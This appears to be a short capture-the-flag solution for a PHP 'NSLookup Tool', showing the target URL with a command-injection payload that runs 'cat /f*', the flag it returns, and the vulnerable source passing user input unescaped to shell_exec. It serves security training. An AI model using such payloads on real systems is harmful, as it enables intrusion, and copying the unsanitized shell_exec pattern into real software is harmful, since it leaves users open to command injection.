 NSLookup Tool
103.97.125.56:31569/index.php?domain='%3Bcat+%2Ff*%3B'
NSLookup Result
CHH{C0mmandInj3ct1onWthString_4c1a2cea3284782257f30d2b07b8f349}
Back
if (isset($_GET['domain'])) {
$domain = $_GET['domain'];
$result = shell_exec("nslookup '$domain'");
}
?>
<html>
<head>
<title>NSLookup Tool</title>
<style>
.output {
width: 40%;
border: 1px solid #ccc;
padding: 10px;
margin-top: 10px;
}
</style>
</head>
<body>
<?php if(strlen($result) > 0) { ?>
<div class="output">
<h2>NSLookup Result</h2>
<pre><?php echo $result; ?></pre>
<a href="/index.php">Back</a>
</div>
<?php } else { ?>
<div>
<h2>NSLookup Tool</h2>
<form action="/
index.php" method="GET">
<div class="form-group">
<label for="domain">Domain</label>
<input type="text" class="form-
control" id="domain" name="domain">
<button type="submit" class="btn btn-
primary">LOOKUP!</button>
</div>
</form>
</div>
<?php } ?>
<div>
<?php echo $design; ?>
</div>
</body>
</html>